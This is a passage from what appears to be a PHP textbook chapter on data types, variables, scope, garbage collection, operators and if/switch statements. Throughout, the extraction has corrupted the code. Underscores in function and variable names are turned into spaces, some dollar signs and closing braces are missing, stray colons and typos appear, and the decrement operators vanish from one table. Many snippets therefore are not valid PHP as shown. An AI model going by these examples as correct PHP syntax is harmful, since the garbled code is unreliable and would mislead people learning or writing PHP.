Hello, Crapper
Edison created the Light bulb
Wankel created the Rotary Engine
Crapper created the Toilet
```

You can sort the elements of an array with the various sort functions:

```
sort($person);
// $person is now array('Crapper', 'Edison', 'Wankel')

asort($creator);
// $creator is now array('Toilet' => 'Crapper',
// 'Light bulb' => 'Edison',
// 'Rotary Engine' => 'Wankel');

Use the is_array() function to test whether a value is an array:
if (is_array($x)) {
    // $x is an array
}
```

There are functions for returning the number of items in the array, fetching every value in the array, and much more. Arrays are described in Chapter 5.

# **Objects**

PHP supports object-oriented programming (OOP). OOP promotes clean modular design, simplifies debugging and maintenance, and assists with code reuse.

Classes are the unit of object-oriented design. A class is a definition of a structure that contains properties (variables) and methods (functions). Classes are defined with the class keyword:

```
class Person {
  var $name = '';

  function name ($newname = NULL) {
    if (! is_null($newname)) {
        $this->name = $newname;
    }
    return $this->name;
  }
}
```

Once a class is defined, any number of objects can be made from it with the new keyword, and the properties and methods can be accessed with the -> construct:

```
$ed = new Person;
$ed->name('Edison');
printf("Hello, %s\n", $ed->name);
$tc = new Person;
$tc->name('Crapper');
printf("Look out below %s\n", $tc->name);
Hello, Edison
Look out below Crapper
```

Use the is object() function to test whether a value is an object:

```
if (is_object($x)) {
    // $x is an object
}
```

Chapter 6 describes classes and objects in much more detail, including inheritance, encapsulation (or the lack thereof), and introspection.

#### Resources

Many modules provide several functions for dealing with the outside world. For example, every database extension has at least a function to connect to the database, a function to send a query to the database, and a function to close the connection to the database. Because you can have multiple database connections open at once, the connect function gives you something by which to identify that connection when you call the guery and close functions: a resource.

Resources are really integers under the surface. Their main benefit is that they're garbage collected when no longer in use. When the last reference to a resource value goes away, the extension that created the resource is called to free any memory, close any connection, etc. for that resource:

```
$res = database connect(); // fictitious function
database query($res);
$res = "boo";
                            // database connection automatically closed
```

The benefit of this automatic cleanup is best seen within functions, when the resource is assigned to a local variable. When the function ends, the variable's value is reclaimed by PHP:

```
function search () {
  $res = database connect();
  $database query($res);
```

When there are no more references to the resource, it's automatically shut down.

That said, most extensions provide a specific shutdown or close function, and it's considered good style to call that function explicitly when needed rather than to rely on variable scoping to trigger resource cleanup.

Use the is resource() function to test whether a value is a resource:

```
if (is resource($x)) {
   // $x is a resource
```

### NULL

There's only one value of the NULL data type. That value is available through the case-insensitive keyword NULL. The NULL value represents a variable that has no value (similar to Perl's undef or Python's None):

```
$aleph = "beta";
$aleph = null;
                  // variable's value is gone
$aleph = Null;
                 // same
$aleph = NULL;
                  // same
```

Use the is null() function to test whether a value is NULL—for instance, to see whether a variable has a value:

```
if (is null($x)) {
   // $x is NULL
}
```

# **Variables**

Variables in PHP are identifiers prefixed with a dollar sign (\$). For example:

```
$Age
$ debugging
$MAXIMUM IMPACT
```

A variable may hold a value of any type. There is no compile- or runtime type checking on variables. You can replace a variable's value with another of a different type:

```
$what = "Fred";
$what = 35:
$what = array('Fred', '35', 'Wilma');
```

There is no explicit syntax for declaring variables in PHP. The first time the value of a variable is set, the variable is created. In other words, setting a variable functions as a declaration. For example, this is a valid complete PHP program:

```
day = 60 * 60 * 24;
echo "There are $day seconds in a day.\n";
There are 86400 seconds in a day.
```

A variable whose value has not been set behaves like the NULL value:

```
if ($uninitialized variable === NULL) {
 echo "Yes!";
Yes
```

## Variable Variables

You can reference the value of a variable whose name is stored in another variable. For example:

```
$foo = 'bar';
$$foo = 'baz';
```

After the second statement executes, the variable \$bar has the value "baz".

## Variable References

In PHP, references are how you create variable aliases. To make \$black an alias for the variable \$white, use:

```
$black =& $white;
```

The old value of \$black is lost. Instead, \$black is now another name for the value that is stored in \$white:

```
$big long variable name = "PHP":
$short =& $big long variable name;
$big long variable name .= "rocks!";
print "\$short is $short\n";
print "Long is $big long variable name\n";
$short is PHP rocks!
Long is PHP rocks!
$short = "Programming $short";
print "\$short is $short\n";
print "Long is $big long variable name\n";
$short is Programming PHP rocks!
Long is Programming PHP rocks!
```

After the assignment, the two variables are alternate names for the same value. Unsetting a variable that is aliased does not affect other names for that variable's value, though:

```
$white = "snow";
$black =& $white:
unset($white);
print $black;
```

Functions can return values by reference (for example, to avoid copying large strings or arrays, as discussed in Chapter 3):

```
// note the &
function &ret ref() {
   var = "PHP";
  return $var;
}
$v =& ret ref();
                         // note the &
```

## Variable Scope

The scope of a variable, which is controlled by the location of the variable's declaration, determines those parts of the program that can access it. There are four types of variable scope in PHP: local, global, static, and function parameters.

#### Local scope

A variable declared in a function is local to that function. That is, it is visible only to code in that function (including nested function definitions); it is not accessible outside the function. In addition, by default, variables defined outside a function (called global variables) are not accessible inside the function. For example, here's a function that updates a local variable instead of a global variable:

```
function update counter () {
  $counter++;
```

```
$counter = 10;
update counter();
echo $counter;
```

The \$counter inside the function is local to that function, because we haven't said otherwise. The function increments its private \$counter, whose value is thrown away when the subroutine ends. The global \$counter remains set at 10.

Only functions can provide local scope. Unlike in other languages, in PHP you can't create a variable whose scope is a loop, conditional branch, or other type of block.

#### Global scope

Variables declared outside a function are global. That is, they can be accessed from any part of the program. However, by default, they are not available inside functions. To allow a function to access a global variable, you can use the global keyword inside the function to declare the variable within the function. Here's how we can rewrite the update counter() function to allow it to access the global \$counter variable:

```
function update counter () {
    global $counter;
    $counter++;
$counter = 10;
update counter();
echo $counter;
```

A more cumbersome way to update the global variable is to use PHP's \$GLOBALS array instead of accessing the variable directly:

```
function update counter () {
    $GLOBALS[counter]++;
$counter = 10;
update counter();
echo $counter;
11
```

#### Static variables

A static variable retains its value between calls to a function but is visible only within that function. You declare a variable static with the static keyword. For example:

```
function update counter () {
  static $counter = 0;
  $counter++;
  echo "Static counter is now $counter\n";
}
$counter = 10;
```

```
update counter();
update counter();
echo "Global counter is $counter\n";
Static counter is now 1
Static counter is now 2
Global counter is 10
```

#### Function parameters

As we'll discuss in more detail in Chapter 3, a function definition can have named parameters:

```
function greet ($name) {
  echo "Hello, $name\n";
greet("Janet");
Hello, Janet
```

Function parameters are local, meaning that they are available only inside their functions. In this case, \$name is inaccessible from outside greet().

# **Garbage Collection**

PHP uses reference counting and copy-on-write to manage memory. Copy-on-write ensures that memory isn't wasted when you copy values between variables, and reference counting ensures that memory is returned to the operating system when it is no longer needed.

To understand memory management in PHP, you must first understand the idea of a symbol table. There are two parts to a variable—its name (e.g., \$name), and its value (e.g., "Fred"). A symbol table is an array that maps variable names to the positions of their values in memory.

When you copy a value from one variable to another, PHP doesn't get more memory for a copy of the value. Instead, it updates the symbol table to say "both of these variables are names for the same chunk of memory." So the following code doesn't actually create a new array:

```
$worker = array("Fred", 35, "Wilma");
                                         // array isn't copied
$other = $worker;
```

If you then modify either copy, PHP allocates the memory and makes the copy:

```
$worker[1] = 36;
                                         // array is copied, value changed
```

By delaying the allocation and copying, PHP saves time and memory in a lot of situations. This is copy-on-write.

Each value pointed to by a symbol table has a reference count, a number that represents the number of ways there are to get to that piece of memory. After the initial assignment of the array to \$worker and \$worker to \$other, the array pointed to by the symbol table entries for \$worker and \$other has a reference count of 2.\* In other words, that memory can be reached two ways: through \$worker or \$other. But after \$worker[1] is changed, PHP creates a new array for \$worker, and the reference count of each of the arrays is only 1.

When a variable goes out of scope (as a function parameter or local variable does at the end of a function), the reference count of its value is decreased by one. When a variable is assigned a value in a different area of memory, the reference count of the old value is decreased by one. When the reference count of a value reaches 0, its memory is freed. This is reference counting.

Reference counting is the preferred way to manage memory. Keep variables local to functions, pass in values that the functions need to work on, and let reference counting take care of freeing memory when it's no longer needed. If you do insist on trying to get a little more information or control over freeing a variable's value, use the isset() and unset() functions.

To see if a variable has been set to something, even the empty string, use isset():

```
$s1 = isset($name);
                                           // $s1 is false
    $name = "Fred";
    $s2 = isset($name);
                                           // $s2 is true
Use unset() to remove a variable's value:
    $name = "Fred";
    unset($name);
                                            // $name is NULL
```

# **Expressions and Operators**

An expression is a bit of PHP that can be evaluated to produce a value. The simplest expressions are literal values and variables. A literal value evaluates to itself, while a variable evaluates to the value stored in the variable. More complex expressions can be formed using simple expressions and operators.

An operator takes some values (the operands) and does something (for instance, adds them together). Operators are written as punctuation symbols—for instance, the + and - familiar to us from math. Some operators modify their operands, while most do not.

Table 2-3 summarizes the operators in PHP, many of which were borrowed from C and Perl. The column labeled "P" gives the operator's precedence; the operators are listed in precedence order, from highest to lowest. The column labeled "A" gives the operator's associativity, which can be L (left-to-right), R (right-to-left), or N (nonassociative).

<sup>\*</sup> It is actually 3 if you are looking at the reference count from the C API, but for the purposes of this explanation and from a user-space perspective, it is easier to think of it as 2.

Table 2-3. PHP operators

| P  | Α | Operator                                            | Operation                           |
|----|---|-----------------------------------------------------|-------------------------------------|
| 19 | N | new                                                 | Create new object                   |
| 18 | R | [                                                   | Array subscript                     |
| 17 | R | !                                                   | Logical NOT                         |
|    | R | ~                                                   | Bitwise NOT                         |
|    | R | ++                                                  | Increment                           |
|    | R |                                                     | Decrement                           |
|    | R | <pre>(int),(double),(string),(array),(object)</pre> | Cast                                |
|    | R | @                                                   | Inhibit errors                      |
| 16 | L | *                                                   | Multiplication                      |
|    | L | /                                                   | Division                            |
|    | L | %                                                   | Modulus                             |
| 15 | L | +                                                   | Addition                            |
|    | L | -                                                   | Subtraction                         |
|    | L |                                                     | String concatenation                |
| 14 | L | <b>&lt;&lt;</b>                                     | Bitwise shift left                  |
|    | L | <b>&gt;&gt;</b>                                     | Bitwise shift right                 |
| 13 | N | <,<=                                                | Less than, less than or equal       |
|    | N | >,>=                                                | Greater than, greater than or equal |
| 12 | N | ==                                                  | Value equality                      |
|    | N | !=, <>                                              | Inequality                          |
|    | N | ===                                                 | Type and value equality             |
|    | N | !==                                                 | Type and value inequality           |
| 11 | L | &                                                   | Bitwise AND                         |
| 10 | L | ^                                                   | Bitwise XOR                         |
| 9  | L |                                                     | Bitwise OR                          |
| 8  | L | &&                                                  | Logical AND                         |
| 7  | L | II                                                  | Logical OR                          |
| 6  | L | ?:                                                  | Conditional operator                |
| 5  | L | =                                                   | Assignment                          |
|    | L | +=, -=, *=, /=, .=, %=, &=,  =, ^=, ~=, <<=, >>=    | Assignment with operation           |
| 4  | L | and                                                 | Logical AND                         |
| 3  | L | xor                                                 | Logical XOR                         |
| 2  | L | or                                                  | Logical OR                          |
| 1  | L | ,                                                   | List separator                      |

# **Number of Operands**

Most operators in PHP are binary operators; they combine two operands (or expressions) into a single, more complex expression. PHP also supports a number of unary operators, which convert a single expression into a more complex expression. Finally, PHP supports a single ternary operator that combines three expressions into a single expression.

# **Operator Precedence**

The order in which operators in an expression are evaluated depends on their relative precedence. For example, you might write:

```
2 + 4 * 3
```

As you can see in Table 2-3, the addition and multiplication operators have different precedence, with multiplication higher than addition. So the multiplication happens before the addition, giving 2 + 12, or 14, as the answer. If the precedence of addition and multiplication were reversed, 6 \* 3, or 18, would be the answer.

To force a particular order, you can group operands with the appropriate operator in parentheses. In our previous example, to get the value 18, you can use this expression:

```
(2 + 4) * 3
```

It is possible to write all complex expressions (expressions containing more than a single operator) simply by putting the operands and operators in the appropriate order so that their relative precedence yields the answer you want. Most programmers, however, write the operators in the order that they feel makes the most sense to programmers, and add parentheses to ensure it makes sense to PHP as well. Getting precedence wrong leads to code like:

```
x + 2 / y >= 4 ? z : x << z
```

This code is hard to read and is almost definitely not doing what the programmer expected it to do.

One way many programmers deal with the complex precedence rules in programming languages is to reduce precedence down to two rules:

- Multiplication and division have higher precedence than addition and subtraction.
- Use parentheses for anything else.

# **Operator Associativity**

Associativity defines the order in which operators with the same order of precedence are evaluated. For example, look at:

```
2 / 2 * 2
```

The division and multiplication operators have the same precedence, but the result of the expression depends on which operation we do first:

```
2/(2*2)
            // 0.5
(2/2)*2
```

The division and multiplication operators are left-associative; this means that in cases of ambiguity, the operators are evaluated from left to right. In this example, the correct result is 2.

### **Implicit Casting**

Many operators have expectations of their operands—for instance, binary math operators typically require both operands to be of the same type. PHP's variables can store integers, floating-point numbers, strings, and more, and to keep as much of the type details away from the programmer as possible, PHP converts values from one type to another as necessary.

The conversion of a value from one type to another is called *casting*. This kind of implicit casting is called type juggling in PHP. The rules for the type juggling done by arithmetic operators are shown in Table 2-4.

| T 11 2 4   | т 1      |          | 1       | -          | 1 .     | 1                |            |
|------------|----------|----------|---------|------------|---------|------------------|------------|
| Lable 7-4  | Implicit | casting  | rules   | $t \cap r$ | ninary  | arithmetic       | operations |
| 10000 2 1. | Implicit | costilis | 1 01103 | , 0 .      | Duitery | con tentine ette | operations |

| Type of first operand | Type of second operand | Conversion performed                                                                                                    |
|-----------------------|------------------------|----------------------------------------------------------------------------------------------------|
| Integer               | Floating point         | The integer is converted to a floating-point number                                                                                                |
| Integer               | String                 | The string is converted to a number; if the value after conversion is a floating-point number, the integer is converted to a floating-point number |
| Floating point        | String                 | The string is converted to a floating-point number                                                                                                 |

Some other operators have different expectations of their operands, and thus have different rules. For example, the string concatenation operator converts both operands to strings before concatenating them:

```
// gives the string 32.74
3 . 2.74
```

You can use a string anywhere PHP expects a number. The string is presumed to start with an integer or floating-point number. If no number is found at the start of the string, the numeric value of that string is 0. If the string contains a period (.) or upper- or lowercase e, evaluating it numerically produces a floating-point number. For example:

```
"9 Lives" - 1;
                                      // 8 (int)
"9 Lives" - 1;  // 8 (int)
"3.14 Pies" * 2;  // 6.28 (float)
"9 Lives." - 1;  // 8 (float)
"1E3 Points of Light" + 1; // 1001 (float)
```

### **Arithmetic Operators**

The arithmetic operators are operators you'll recognize from everyday use. Most of the arithmetic operators are binary; however, the arithmetic negation and arithmetic assertion operators are unary. These operators require numeric values, and non-numeric values are converted into numeric values by the rules described in the later section "Casting Operators." The arithmetic operators are:

#### Addition (+)

The result of the addition operator is the sum of the two operands.

#### Subtraction (-)

The result of the subtraction operator is the difference between the two operands; i.e., the value of the second operand subtracted from the first.

#### *Multiplication* (\*)

The result of the multiplication operator is the product of the two operands. For example, 3 \* 4 is 12.

#### Division (/)

The result of the division operator is the quotient of the two operands. Dividing two integers can give an integer (e.g., 4/2) or a floating-point result (e.g., 1/2).

#### Modulus (%)

The modulus operator converts both operands to integers and returns the remainder of the division of the first operand by the second operand. For example, 10 % 6 is 4.

### Arithmetic negation (-)

The arithmetic negation operator returns the operand multiplied by -1, effectively changing its sign. For example, -(3 - 4) evaluates to 1. Arithmetic negation is different from the subtraction operator, even though they both are written as a minus sign. Arithmetic negation is always unary and before the operand. Subtraction is binary and between its operands.

#### *Arithmetic assertion (+)*

The arithmetic assertion operator returns the operand multiplied by +1, which has no effect. It is used only as a visual cue to indicate the sign of a value. For example, +(3-4) evaluates to -1, just as (3-4) does.

### String Concatenation Operator

Manipulating strings is such a core part of PHP applications that PHP has a separate string concatenation operator (.). The concatenation operator appends the right-hand operand to the lefthand operand and returns the resulting string. Operands are first converted to strings, if necessary. For example:

```
$n = 5;
$s = 'There were ' . $n . ' ducks.';
// $s is 'There were 5 ducks'
```

### **Autoincrement and Autodecrement Operators**

In programming, one of the most common operations is to increase or decrease the value of a variable by one. The unary autoincrement (++) and autodecrement (--) operators provide shortcuts for these common operations. These operators are unique in that they work only on variables; the operators change their operands' values as well as returning a value.

There are two ways to use autoincrement or autodecrement in expressions. If you put the operator in front of the operand, it returns the new value of the operand (incremented or decremented). If you put the operator after the operand, it returns the original value of the operand (before the increment or decrement). Table 2-5 lists the different operations.

*Table 2-5. Autoincrement and autodecrement operations* 

| <b>Operator</b> | Name           | Value returned | Effect on \$var |
|-----------------|----------------|----------------|-----------------|
| \$var++         | Post-increment | \$var          | Incremented     |
| ++\$var         | Pre-increment  | \$var + 1      | Incremented     |
| \$var           | Post-decrement | \$var          | Decremented     |
| \$var           | Pre-decrement  | \$var - 1      | Decremented     |

These operators can be applied to strings as well as numbers. Incrementing an alphabetic character turns it into the next letter in the alphabet. As illustrated in Table 2-6, incrementing "z" or "Z" wraps it back to "a" or "Z" and increments the previous character by one, as though the characters were in a base-26 number system.

Table 2-6. Autoincrement with letters

| Incrementing this | Gives this |
|-------------------|------------|
| "a"               | "b"        |
| "z"               | "aa"       |
| "spaz"            | "spba"     |
| "K9"              | "L0"       |
| "42"              | "43"       |

### **Comparison Operators**

As their name suggests, comparison operators compare operands. The result is always either true, if the comparison is truthful, or false, otherwise.

Operands to the comparison operators can be both numeric, both string, or one numeric and one string. The operators check for truthfulness in slightly different ways based on the types and values of the operands, either using strictly numeric comparisons or using lexicographic (textual) comparisons. Table 2-7 outlines when each type of check is used.

*Table 2-7. Type of comparision performed by the comparision operators* 

| First operand                       | Second operand                      | Comparison    |
|-------------------------------------|-------------------------------------|---------------|
| Number                              | Number                              | Numeric       |
| String that is entirely numeric     | String that is entirely numeric     | Numeric       |
| String that is entirely numeric     | Number                              | Numeric       |
| String that is not entirely numeric | Number                              | Lexicographic |
| String that is entirely numeric     | String that is not entirely numeric | Lexicographic |
| String that is not entirely numeric | String that is not entirely numeric | Lexicographic |

One important thing to note is that two numeric strings are compared as if they were numbers. If you have two strings that consist entirely of numeric characters and you need to compare them lexicographically, use the strcmp() function.

The comparison operators are:

### Equality (==)

If both operands are equal, this operator returns true; otherwise, it returns false.

#### *Identical* (===)

If both operands are equal and are of the same type, this operator returns true; otherwise, it returns false. Note that this operator does *not* do implicit type casting. This operator is useful when you don't know if the values you're comparing are of the same type. Simple comparison may involve value conversion. For instance, the strings "0.0" and "0" are not equal. The == operator says they are, but === says they are not.

#### *Inequality* (!= or <>)

If both operands are not equal, this operator returns true; otherwise, it returns false.

#### *Not identical* (!==)

If both operands are not equal, or they are not of the same type, this operator returns true; otherwise, it returns false.

#### *Greater than (>)*

If the lefthand operator is greater than the righthand operator, this operator returns true; otherwise, it returns false.

#### *Greater than or equal to (>=)*

If the lefthand operator is greater than or equal to the righthand operator, this operator returns true; otherwise, it returns false.

#### Less than (<)

If the lefthand operator is less than the righthand operator, this operator returns true; otherwise, it returns false.

#### *Less than or equal to (<=)*

If the lefthand operator is less than or equal to the righthand operator, this operator returns true; otherwise, it returns false.

### **Bitwise Operators**

The bitwise operators act on the binary representation of their operands. Each operand is first turned into a binary representation of the value, as described in the bitwise negation operator entry in the following list. All the bitwise operators work on numbers as well as strings, but they vary in their treatment of string operands of different lengths. The bitwise operators are:

#### Bitwise negation (~)

The bitwise negation operator changes 1s to 0s and 0s to 1s in the binary representations of the operands. Floating-point values are converted to integers before the operation takes place. If the operand is a string, the resulting value is a string the same length as the original, with each character in the string negated.

#### Bitwise AND (&)

The bitwise AND operator compares each corresponding bit in the binary representations of the operands. If both bits are 1, the corresponding bit in the result is 1; otherwise, the corresponding bit is 0. For example, 0755 & 0671 is 0651. This is a bit easier to understand if we look at the binary representation. Octal 0755 is binary 111101101, and octal 0671 is binary 110111001. We can the easily see which bits are on in both numbers and visually come up with the answer:

```
111101101
& 110111001
  _____
  110101001
```

The binary number 110101001 is octal 0651.\* You can use the PHP functions bindec(), decbin(), octdec(), and decoct() to convert numbers back and forth when you are trying to understand binary arithmetic.

If both operands are strings, the operator returns a string in which each character is the result of a bitwise AND operation between the two corresponding characters in the operands. The resulting string is the length of the shorter of the two operands; trailing extra characters in the longer string are ignored. For example, "wolf" & "cat" is "cad".

#### Bitwise OR (1)

The bitwise OR operator compares each corresponding bit in the binary representations of the operands. If both bits are 0, the resulting bit is 0; otherwise, the resulting bit is 1. For example, 0755 | 020 is 0775.

If both operands are strings, the operator returns a string in which each character is the result of a bitwise OR operation between the two corresponding characters in the operands. The resulting string is the length of the longer of the two operands, and the shorter string is padded at the end with binary 0s. For example, "pussy" | "cat" is "suwsy".

<sup>\*</sup> Here's a tip: split the binary number up into three groups. 6 is binary 110, 5 is binary 101, and 1 is binary 001; thus, 0651 is 110101001.

#### Bitwise XOR (^)

The bitwise XOR operator compares each corresponding bit in the binary representation of the operands. If either of the bits in the pair, but not both, is 1, the resulting bit is 1; otherwise, the resulting bit is 0. For example, 0755 ^ 023 is 776.

If both operands are strings, this operator returns a string in which each character is the result of a bitwise XOR operation between the two corresponding characters in the operands. If the two strings are different lengths, the resulting string is the length of the shorter operand, and extra trailing characters in the longer string are ignored. For example, "big drink" ^ "AA" is "#(".

### Left shift (<<)

The left shift operator shifts the bits in the binary representation of the lefthand operand left by the number of places given in the righthand operand. Both operands will be converted to integers if they aren't already. Shifting a binary number to the left inserts a 0 as the rightmost bit of the number and moves all other bits to the left one place. For example, 3 << 1 (or binary 11 shifted one place left) results in 6 (binary 110).

Note that each place to the left that a number is shifted results in a doubling of the number. The result of left shifting is multiplying the lefthand operand by 2 to the power of the righthand operand.

#### Right shift (>>)

The right shift operator shifts the bits in the binary representation of the left-hand operand right by the number of places given in the righthand operand. Both operands will be converted to integers if they aren't already. Shifting a binary number to the right inserts a 0 as the leftmost bit of the number and moves all other bits to the right one place. The rightmost bit is discarded. For example, 13 >> 1 (or binary 1101) shifted one place right results in 6 (binary 110).

### **Logical Operators**

Logical operators provide ways for you to build complex logical expressions. Logical operators treat their operands as Boolean values and return a Boolean value. There are both punctuation and English versions of the operators (|| and or are the same operator). The logical operators are:

### Logical AND (&&, and)

The result of the logical AND operation is true if and only if both operands are true; otherwise, it is false. If the value of the first operand is false, the logical AND operator knows that the resulting value must also be false, so the right-hand operand is never evaluated. This process is called *short-circuiting*, and a common PHP idiom uses it to ensure that a piece of code is evaluated only if

something is true. For example, you might connect to a database only if some flag is not false:

```
$result = $flag and mysql connect();
```

The && and and operators differ only in their precedence.

#### Logical OR (||, or)

The result of the logical OR operation is true if either operand is true; otherwise, the result is false. Like the logical AND operator, the logical OR operator is short-circuited. If the lefthand operator is true, the result of the operator must be true, so the righthand operator is never evaluated. A common PHP idiom uses this to trigger an error condition if something goes wrong. For example:

```
$result = fopen($filename) or exit();
```

The || and or operators differ only in their precedence.

#### Logical XOR (xor)

The result of the logical XOR operation is true if either operand, but not both, is true: otherwise, it is false.

#### Logical negation (!)

The logical negation operator returns the Boolean value true if the operand evaluates to false, and false if the operand evaluates to true.

### **Casting Operators**

Although PHP is a weakly typed language, there are occasions when it's useful to consider a value as a specific type. The casting operators, (int), (float), (string), (bool), (array), and (object), allow you to force a value into a particular type. To use a casting operator, put the operator to the left of the operand. Table 2-8 lists the casting operators, synonymous operands, and the type to which the operator changes the value.

| Tabi | le 2-8 | 3. PHP | casting | operators |
|------|--------|--------|---------|-----------|
|------|--------|--------|---------|-----------|

| Operator | Synonymous operators | Changes type to |
|----------|----------------------|-----------------|
| (int)    | (integer)            | Integer         |
| (float)  | (real)               | Floating point  |
| (string) |                      | String          |
| (bool)   | (boolean)            | Boolean         |
| (array)  |                      | Array           |
| (object) |                      | <b>Object</b>   |

Casting affects the way other operators interpret a value, rather than changing the value in a variable. For example, the code:

```
a = 5;
b = (int) a;
```

assigns \$b the integer value of \$a; \$a remains the string "5". To cast the value of the variable itself, you must assign the result of a cast back into the variable:

```
$a = (int) $a; // now $a holds an integer
```

Not every cast is useful: casting an array to a numeric type gives 1, and casting an array to a string gives "Array" (seeing this in your output is a sure sign that you've printed a variable that contains an array).

Casting an object to an array builds an array of the properties, mapping property names to values:

```
class Person {
 var $name = "Fred";
 var $age = 35;
$o = new Person;
$a = (array) $o;
print r($a);
Array
    [name] => Fred
    [age] => 35
```

You can cast an array to an object to build an object whose properties correspond to the array's keys and values. For example:

```
$a = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');
$o = (object) $a;
echo $o->name;
Fred
```

Keys that aren't valid identifiers, and thus are invalid property names, are inaccessible but are restored when the object is cast back to an array.

### **Assignment Operators**

Assignment operators store or update values in variables. The autoincrement and autodecrement operators we saw earlier are highly specialized assignment operators—here we see the more general forms. The basic assignment operator is =, but we'll also see combinations of assignment and binary operations, such as += and &=.

### Assignment

The basic assignment operator (=) assigns a value to a variable. The lefthand operand is always a variable. The righthand operand can be any expression—any simple literal, variable, or complex expression. The righthand operand's value is stored in the variable named by the lefthand operand.

Because all operators are required to return a value, the assignment operator returns the value assigned to the variable. For example, the expression \$a = 5 not only assigns 5 to \$a, but also behaves as the value 5 if used in a larger expression. Consider the following expressions:

```
a = 5;
b = 10;
c = (a = b);
```

The expression \$a = \$b is evaluated first, because of the parentheses. Now, both \$a and \$b have the same value, 10. Finally, \$c is assigned the result of the expression \$a = \$b. which is the value assigned to the lefthand operand (in this case, \$a). When the full expression is done evaluating, all three variables contain the same value, 10.

#### Assignment with operation

In addition to the basic assignment operator, there are several assignment operators that are convenient shorthand. These operators consist of a binary operator followed directly by an equals sign, and their effect is the same as performing the operation with the operands, then assigning the resulting value to the lefthand operand. These assignment operators are:

#### Plus-eauals (+=)

Adds the righthand operand to the value of the lefthand operand, then assigns the result to the lefthand operand. a += 5 is the same as a += 5.

### *Minus-equals* (**–**=)

Subtracts the righthand operand from the value of the lefthand operand, then assigns the result to the lefthand operand.

### Divide-equals (/=)

Divides the value of the lefthand operand by the righthand operand, then assigns the result to the lefthand operand.

### *Multiply-eauals (\*=)*

Multiplies the righthand operand with the value of the lefthand operand, then assigns the result to the lefthand operand.

### *Modulus-equals (%=)*

Performs the modulus operation on the value of the lefthand operand and the righthand operand, then assigns the result to the lefthand operand.

### *Bitwise-XOR-equals* (^=)

Performs a bitwise XOR on the lefthand and righthand operands, then assigns the result to the lefthand operand.

### *Bitwise-AND-equals* (&=)

Performs a bitwise AND on the value of the lefthand operand and the righthand operand, then assigns the result to the lefthand operand.

#### *Bitwise-OR-equals* (|=)

Performs a bitwise OR on the value of the lefthand operand and the righthand operand, then assigns the result to the lefthand operand.

#### Concatenate-equals (.=)

Concatenates the righthand operand to the value of the lefthand operand, then assigns the result to the lefthand operand.

### **Miscellaneous Operators**

The remaining PHP operators are for error suppression, executing an external command, and selecting values:

### Error suppression (@)

Some operators or functions can generate error messages. The error suppression operator, discussed in full in Chapter 13, is used to prevent these messages from being created.

```
Execution (`...`)
```

The backtick operator executes the string contained between the backticks as a shell command and returns the output. For example:

```
$listing = `ls -ls /tmp`;
echo $listing;
```

#### Conditional (?:)

The conditional operator is, depending on the code you look at, either the most overused or most underused operator. It is the only ternary (three-operand) operator and is therefore sometimes just called the ternary operator.

The conditional operator evaluates the expression before the ?. If the expression is true, the operator returns the value of the expression between the ? and :; otherwise, the operator returns the value of the expression after the :. For instance:

```
<a href="<?= $url ?>"><?= $linktext ? $linktext : $url ?></a>
```

If text for the link \$url is present in the variable \$linktext, it is used as the text for the link; otherwise, the URL itself is displayed.

### Flow-Control Statements

PHP supports a number of traditional programming constructs for controlling the flow of execution of a program.

Conditional statements, such as if/else and switch, allow a program to execute different pieces of code, or none at all, depending on some condition. Loops, such as while and for, support the repeated execution of particular code.

### if

The if statement checks the truthfulness of an expression and, if the expression is true, evaluates a statement. An if statement looks like:

```
if (expression)
  statement
```

To specify an alternative statement to execute when the expression is false, use the else keyword:

```
if (expression)
  statement
else
  statement
```

For example:

```
if ($user validated)
  echo "Welcome!";
else
  echo "Access Forbidden!":
```

To include more than one statement in an if statement, use a block—a curly braceenclosed set of statements:

```
if ($user validated) {
  echo 'Welcome!";
  $greeted = 1;
} else {
  echo "Access Forbidden!";
  exit;
}
```

PHP provides another syntax for blocks in tests and loops. Instead of enclosing the block of statements in curly braces, end the if line with a colon (:) and use a specific keyword to end the block (endif, in this case). For example:

```
if ($user validated) :
  echo "Welcome!";
  $greeted = 1;
else :
  echo "Access Forbidden!";
endif;
```

Other statements described in this chapter also have similar alternate style syntax (and ending keywords); they can be useful if you have large blocks of HTML inside your statements. For example:

```
<?if($user validated):?>
 First Name:Sophia
```

```
/trs
    Last Name:Lee
 <?else:?>
 Please log in.
<?endif?>
```

Because if is a statement, you can chain them:

```
if ($good)
 print('Dandy!');
else
  if ($error)
    print('Oh, no!');
  else
    print("I'm ambivalent...");
```

Such chains of if statements are common enough that PHP provides an easier syntax: the elseif statement. For example, the previous code can be rewritten as:

```
if ($good)
  print('Dandy!');
elseif ($error)
 print('Oh, no!');
  print("I'm ambivalent...");
```

The ternary conditional operator (?:) can be used to shorten simple true/false tests. Take a common situation such as checking to see if a given variable is true and printing something if it is. With a normal if/else statement, it looks like this:

```
<? if($active) echo 'yes'; else echo 'no'; ?>
```

With the ternary conditional operator, it looks like this:

```
<? echo '<td>'.($active ? 'yes':'no').'' ?>
```

Compare the syntax of the two:

```
if (expression) true statement else false statement
(expression) ? true expression : false expression
```

The main difference here is that the conditional operator is not a statement at all. This means that it is used on expressions, and the result of a complete ternary expression is itself an expression. In the previous example, the echo statement is inside the if condition, while when used with the ternary operator, it precedes the expression.

### switch

It often is the case that the value of a single variable may determine one of a number of different choices (e.g., the variable holds the username and you want to do something different for each user). The switch statement is designed for just this situation.

A switch statement is given an expression and compares its value to all cases in the switch; all statements in a matching case are executed, up to the first break keyword it finds. If none match, and a default is given, all statements following the default keyword are executed, up to the first break keyword encountered.

For example, suppose you have the following:

```
if ($name == 'ktatroe')
  // do something
elseif ($name == 'rasmus')
 // do something
elseif ($name == 'ricm')
  // do something
elseif ($name == 'bobk')
 // do something
```

You can replace that statement with the following switch statement:

```
switch($name) {
 case 'ktatroe':
    // do something
    break:
 case 'rasmus':
    // do something
    break;
 case 'ricm':
    // do something
    break;
 case 'bobk':
    // do something
    break;
```

The alternative syntax for this is:

```
switch($name):
  case 'ktatroe':
    // do something
    break:
  case 'rasmus':
    // do something
    break;
  case 'ricm':
    // do something
    break;
  case 'bobk':
    // do something
    break;
endswitch:
```

Because statements are executed from the matching case label to the next break keyword, you can combine several cases in a fall-through. In the following example, "yes" is printed when \$name is equal to "sylvie" or to "bruno":

```
switch ($name) {
 case 'sylvie': // fall-through
```

```
case 'bruno':
  print('ves');
  break;
default:
  print('no');
  break:
```

Commenting the fact that you are using a fall-through case in a switch is a good idea, so someone doesn't come along at some point and add a break, thinking you had forgotten it.

You can specify an optional number of levels for the break keyword to break out of. In this way, a break statement can break out of several levels of nested switch statements. An example of using break in this manner is shown in the next section.

#### while

